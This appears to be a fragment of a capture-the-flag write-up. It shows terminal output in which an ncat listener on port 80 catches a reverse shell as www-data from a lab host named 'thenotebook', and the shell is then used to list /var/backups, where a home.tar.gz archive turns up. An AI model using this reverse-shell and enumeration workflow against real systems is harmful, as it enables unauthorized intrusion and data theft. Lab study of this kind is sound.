 -> % sudo ncat -lvp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.230.
Ncat: Connection from 10.10.10.230:50460.
bash: cannot set terminal process group (1164): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$ ls -la /var/backups
ls -la /var/backups
total 60
drwxr-xr-x  2 root root  4096 Mar  7 16:53 .
drwxr-xr-x 14 root root  4096 Feb 12 06:52 ..
-rw-r--r--  1 root root 33252 Feb 24 08:53 apt.extended_states.0
-rw-r--r--  1 root root  3609 Feb 23 08:58 apt.extended_states.1.gz
-rw-r--r--  1 root root  3621 Feb 12 06:52 apt.extended_states.2.gz
-rw-r--r--  1 root root  4373 Feb 17 09:02 home.tar.gz
www-data@thenotebook:~/html$